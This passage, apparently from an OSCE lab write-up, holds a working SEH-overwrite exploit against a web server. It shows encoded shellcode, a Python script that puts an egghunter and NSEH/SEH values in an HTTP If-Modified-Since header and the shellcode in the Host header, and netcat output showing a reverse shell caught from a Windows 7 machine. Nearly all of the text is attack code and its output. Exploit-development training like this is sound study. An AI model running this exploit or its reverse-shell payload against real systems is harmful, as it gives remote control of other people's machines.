"\x36\x31\x4c\x4b\x70\x59\x31\x30\x46\x61\x6e\x33\x4c\x4b\x42"
"\x69\x42\x38\x6b\x53\x64\x7a\x61\x59\x6c\x4b\x44\x74\x4c\x4b"
"\x66\x61\x6b\x66\x36\x51\x79\x6f\x4e\x4c\x49\x51\x68\x4f\x46"
"\x6d\x57\x71\x7a\x67\x45\x68\x6d\x30\x73\x45\x79\x66\x76\x63"
"\x71\x6d\x6c\x38\x65\x6b\x61\x6d\x34\x64\x43\x45\x6d\x34\x36"
"\x38\x4e\x6b\x50\x58\x56\x44\x65\x51\x38\x53\x45\x36\x6e\x6b"
"\x54\x4c\x42\x6b\x6c\x4b\x62\x78\x35\x4c\x43\x31\x38\x53\x4e"
"\x6b\x73\x34\x6e\x6b\x57\x71\x68\x50\x4c\x49\x31\x54\x67\x54"
"\x34\x64\x71\x4b\x33\x6b\x51\x71\x36\x39\x61\x4a\x53\x61\x59"
"\x6f\x4d\x30\x43\x6f\x31\x4f\x73\x6a\x4c\x4b\x77\x62\x4a\x4b"
"\x6c\x4d\x33\x6d\x31\x78\x64\x73\x50\x32\x35\x50\x73\x30\x52"
"\x48\x44\x37\x34\x33\x64\x72\x31\x4f\x46\x34\x75\x38\x72\x6c"
"\x70\x77\x35\x76\x74\x47\x4b\x4f\x4b\x65\x68\x38\x4c\x50\x35"
"\x51\x63\x30\x43\x30\x37\x59\x38\x44\x46\x34\x76\x30\x63\x58"
"\x35\x79\x4b\x30\x52\x4b\x43\x30\x6b\x4f\x6b\x65\x30\x50\x46"
"\x30\x30\x50\x66\x30\x43\x70\x52\x70\x71\x50\x50\x50\x31\x78"
"\x58\x6a\x36\x6f\x49\x4f\x79\x70\x69\x6f\x6e\x35\x6a\x37\x61"
"\x7a\x73\x35\x70\x68\x39\x50\x4d\x78\x43\x31\x4e\x31\x61\x78"
"\x56\x62\x45\x50\x35\x51\x4d\x6b\x6e\x69\x79\x76\x32\x4a\x56"
"\x70\x52\x76\x72\x77\x73\x58\x6c\x59\x6f\x55\x52\x54\x73\x51"
"\x59\x6f\x6e\x35\x4c\x45\x79\x50\x73\x44\x54\x4c\x4b\x4f\x32"
"\x6e\x65\x58\x73\x45\x48\x6c\x75\x38\x4a\x50\x6d\x65\x6e\x42"
"\x53\x66\x59\x6f\x68\x55\x42\x48\x32\x43\x30\x6d\x62\x44\x65"
"\x50\x4f\x79\x4d\x33\x32\x77\x73\x67\x52\x77\x55\x61\x39\x66"
"\x62\x4a\x77\x62\x46\x39\x30\x56\x4d\x32\x4b\x4d\x62\x46\x58"
"\x47\x71\x54\x45\x74\x35\x6c\x43\x31\x45\x51\x6c\x4d\x63\x74"
"\x75\x74\x72\x30\x6b\x76\x47\x70\x67\x34\x63\x64\x30\x50\x50"
"\x56\x53\x66\x72\x76\x31\x56\x36\x36\x70\x4e\x56\x36\x56\x36"
"\x73\x63\x63\x66\x35\x38\x44\x39\x48\x4c\x35\x6f\x4d\x56\x59"
"\x6f\x6b\x65\x4b\x39\x49\x70\x62\x6e\x56\x36\x32\x66\x59\x6f"
"\x76\x50\x45\x38\x77\x78\x6d\x57\x67\x6d\x63\x50\x59\x6f\x6b"
"\x65\x6f\x4b\x7a\x50\x4c\x75\x4e\x42\x61\x46\x35\x38\x6d\x76"
"\x6e\x75\x4f\x4d\x4f\x6d\x59\x6f\x49\x45\x77\x4c\x54\x46\x61"
"\x6c\x34\x4a\x4f\x70\x59\x6b\x79\x70\x61\x65\x56\x65\x4d\x6b"
"\x37\x37\x42\x33\x42\x52\x62\x4f\x62\x4a\x65\x50\x53\x63\x6b"
"\x4f\x7a\x75\x41\x41")

#PO @ 304
crash = "A" * 254
crash += egghunter
crash += "A" * (304 - len(crash))
crash += nseh
crash += seh

req = "GET / HTTP/1.1\r\n"
req += "Host: " + shellcode + "\r\n"
req += "User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0\r\n"
req += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
req += "Accept-Language: en-US,en;q=0.5\r\n"
req += "Accept-Encoding: gzip, deflate\r\n"
req += "Connection: close\r\n"
req += "If-Modified-Since: Wed, " + crash + "\r\n\r\n"

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.send(req)
s.close()
``````

Awesome!

``````root@kali:~/OSCE/ # nc -lvp 443
listening on [any] 443 ...
192.168.1.201: inverse host lookup failed: Unknown host
connect to [192.168.1.209] from (UNKNOWN) [192.168.1.201] 49172
Microsoft Windows [Version 6.1.7601]